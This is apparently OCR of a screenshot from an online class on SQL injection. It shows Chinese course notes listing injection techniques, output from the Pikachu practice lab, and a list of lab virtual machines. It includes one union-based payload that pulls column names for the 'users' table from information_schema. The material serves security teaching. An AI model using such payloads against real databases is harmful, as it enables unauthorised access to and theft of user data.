 腾讯会议
文件
开始
插入
设计
页面布局
引用
邮件
审阅
视图
百度网盘
登录
导航
搜索文档
标题
页面
结果
1.4.2 post提交
1.4.3 cookie提交
1.6 注入攻击类型与方式
1.6.1 union注入
1.6.2 information_schema注入
1.6.3 基于函数报错注入
1.6.4 insert注入
1.6.5 update注入
1.6.6 dalete注入
1.6.7 Http Header注入
1.6.8 Cookie注入
1.6.9 Boolian(布尔型)盲注
1.6.10 base on time(时间型)盲注
1.6.11 宽字节注入
1.7 Access数据库注入攻击基本技术
1.4.1 爆出数据库类型
1.4.2 猜数据库名
username：pikachu
uid:httpinfo
email is: 3
username：pikachu
uid:member
email is: 3
username：pikachu
uid:message
email is: 3
username：pikachu
uid:users
email is: 3
username：pikachu
uid:xssblind
email is: 3
00:32:03
获取 pikachu 数据库的字段名,输入：k' union select table_name,column_name,3 from
information_schema.columns where table_name='users'#%
正在讲话: 老周;
kail
Windows Serv...
Windows 7 x...
Windows...
Windows Ser...
webug3.0
oldkail
Windows XP ...
说点什么...
中